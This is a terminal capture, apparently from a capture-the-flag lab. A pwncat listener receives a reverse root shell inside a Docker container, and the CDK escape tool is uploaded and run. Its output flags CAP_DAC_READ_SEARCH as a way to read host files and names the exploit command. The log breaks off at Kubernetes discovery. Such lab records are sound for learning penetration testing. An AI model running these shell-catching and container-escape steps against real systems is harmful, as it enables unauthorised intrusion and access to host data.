 niko@kali ~/talkativenuevo sudo pwncat-cs -lp 7777
[sudo] contraseña para niko:
/opt/pwncat/lib/python3.10/site-packages/paramiko/transport.py:178: CryptographyDeprecationWarning: Blowfish has been deprecated
'class': algorithms.Blowfish,
[02:24:52] Welcome to pwncat 🐈! __main__.py:164
[02:24:55] received connection from 10.10.11.155:39156 bind.py:84
[02:25:01] 10.10.11.155:39156: registered new host w/ db manager.py:957
(local) pwncat$ upload cdk_linux_amd64 /root/cdk
/root/cdk 100.0% • 11.9/11.9 MB • 328.5 kB/s • 0:00:00
[02:28:33] uploaded 11.91MiB in 38.28 seconds upload.py:76
(local) pwncat$ back
(remote) root@c150397ccd63:/app/bundle/programs/server# cd /root
(remote) root@c150397ccd63:/root# bash
root@c150397ccd63:/root# chmod +x cdk
root@c150397ccd63:/root# ./cdk eva --full
[Information Gathering - System Info]
2022/08/27 06:29:53 current dir: /root
2022/08/27 06:29:53 current user: root uid: 0 gid: 0 home: /root
2022/08/27 06:29:53 hostname: c150397ccd63
2022/08/27 06:29:53 debian debian 10.10 kernel: 5.4.0-81-generic
[Information Gathering - Services]
2022/08/27 06:29:53 sensitive env found:
DEPLOY_METHOD=docker-official
[Information Gathering - Commands and Capabilities]
2022/08/27 06:29:53 available commands:
find,node,npm,apt,dpkg,mount,fdisk,base64,perl
2022/08/27 06:29:53 Capabilities hex of Caps(CapInh|CapPrm|CapEff|CapBnd|CapAmb):
CapInh: 0000000000000000
CapPrm: 00000000a80425fd
CapEff: 00000000a80425fd
CapBnd: 00000000a80425fd
CapAmb: 0000000000000000
Cap decode: 0x00000000a80425fd = CAP_CHOWN,CAP_DAC_READ_SEARCH,CAP_FOWNER,CAP_FSETID,CAP_KILL,CAP_SETGID,CAP_SETUID,CAP_SETPCAP,CAP_NET_BIND_SERVICE,CAP_NET_RAW,CAP_SYS_CHROOT,CAP_MKNOD,CAP_AUDIT_WRITE,CAP_SETFCAP
Add capability list: CAP_DAC_READ_SEARCH
[*] Maybe you can exploit the Capabilities below:
[!] CAP_DAC_READ_SEARCH enabled. You can read files from host. Use 'cdk run cap-dac-read-search' ... for exploitation.
[Information Gathering - Mounts]
Device:/dev/mapper/ubuntu--vg-ubuntu--lv Path:/app/uploads Filesystem:ext4 Flags:rw,relatime
[Information Gathering - Net Namespace]
container net namespace isolated.
[Information Gathering - Sysctl Variables]
2022/08/27 06:29:53 net.ipv4.conf.all.route_localnet = 0
[Discovery - K8s API Server]